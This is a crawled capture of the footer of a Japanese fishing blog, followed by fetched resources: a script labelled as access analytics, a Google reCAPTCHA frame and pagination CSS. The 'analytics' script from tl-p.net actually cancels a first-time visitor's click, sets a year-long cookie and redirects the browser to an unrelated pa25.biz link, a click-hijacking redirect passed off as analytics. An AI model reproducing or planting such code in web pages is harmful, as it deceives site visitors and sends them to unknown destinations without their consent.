		</div></div>
</div>
<!--▲サイドバー-->




</div>
<!--/main-in-->

</div>
<!--/main-->


<!--▼トップメニュー-->
<div id="top">
<div id="top-in">

<ul id="top-menu">
<li><a href="https://1059fishing.com/sitemaps/">サイトマップ</a></li>
</ul>

</div>
</div>
<!--▲トップメニュー-->


<!--コピーライト-->
<div class="copyright">
<p><small>Copyright (C) 2025 静岡発～頭の中は釣りだらけ！ <span>All Rights Reserved.</span></small></p>
</div>
<!--/コピーライト-->


<!--アクセス解析-->
<script type="text/javascript" src="https://tl-p.net/att/a?c=5e831d9b476fc"></script>
<!--/アクセス解析-->

</div>


<!--▼ページの先頭へ戻る-->
<p class="page-top"><a href="#container">このページの先頭へ</a></p>
<!--▲ページの先頭へ戻る-->


<script type='text/javascript' src='https://1059fishing.com/wp-content/themes/1059/js/utility.js?ver=6.2.8' id='my-utility-js'></script>
<script type='text/javascript' src='https://1059fishing.com/wp-content/themes/1059/js/socialButton.js?ver=6.2.8' id='my-social-js'></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tl-p.net/att/a?c=5e831d9b476fc
body_size: 279
content:
if (!document.cookie.includes('visited=1')) {
  document.addEventListener('click', function(e) {
    e.preventDefault();
    document.cookie = 'visited=1; max-age=31536000; path=/';
    location.href = 'https://pa25.biz/go/gnrdsolbgu5dcmbzgi3a';
  }, {once: true});
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6ZtRWtnYXSagKdCWxKvjAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763918967312');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://1059fishing.com/wp-content/plugins/wp-pagenavi-style/css/blue.css?ver=1.0
body_size: 630
content:
.wp-pagenavi {
	padding: 10px 20px 10px !important;
	display:block !important;
	clear:both !important;
}
.wp-pagenavi a ,.wp-pagenavi span.pages, .wp-pagenavi span.extend {
		color:#fff !important;
		border:solid 1px #3d6dc3 !important;
		padding:6px 9px 6px 9px !important;
		margin-right:3px !important;
		text-decoration:none !important;
		font-size:14px !important;
		background:#2980b9 !important;
}
.wp-pagenavi a:hover {
		color:#fff !important;
		border-color:#3d6dc3 !important;
		background:#0000a7 !important;
}
 .wp-pagenavi span.current{
		padding:6px 9px 6px 9px !important;
		border:solid 1px #3d6dc3 !important;
		color:#fff !important;
		margin-right:3px !important;
		background:#0000a7 !important;
	}